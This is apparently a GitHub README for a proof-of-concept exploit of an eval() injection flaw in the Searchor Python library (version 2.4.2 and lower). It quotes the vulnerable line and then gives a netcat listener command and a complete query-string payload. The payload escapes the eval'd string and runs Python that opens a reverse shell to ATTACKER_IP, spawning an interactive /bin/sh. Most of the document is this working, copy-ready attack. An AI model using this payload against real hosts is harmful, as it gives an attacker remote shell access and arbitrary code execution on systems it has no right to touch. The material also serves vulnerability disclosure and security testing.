 Searchor-2.4.0-POC-Exploit-
eval() Exploit POC for Searchor 2.4.2 and lower (2.4.0 as well) leading to Arbitrary Code Execution
vulnerability Reference: https://github.com/ArjunSharda/Searchor/commit/29d5b1f28d29d6a282a5e860d456
Vulnerable code includes eval() method:
url = eval( f"Engine.{engine}.search('{query}', copy_url={copy}, open_web={open})" )
If user parameter query is not sanitized it leads to RCE.
Exploit code for linux target
Prepare a listener: nc -lvnp PORT
Send this as query parameter to the tested host
', exec("import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('ATTACKER_IP',PORT)
);os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(['/bin/sh','-i']);"))#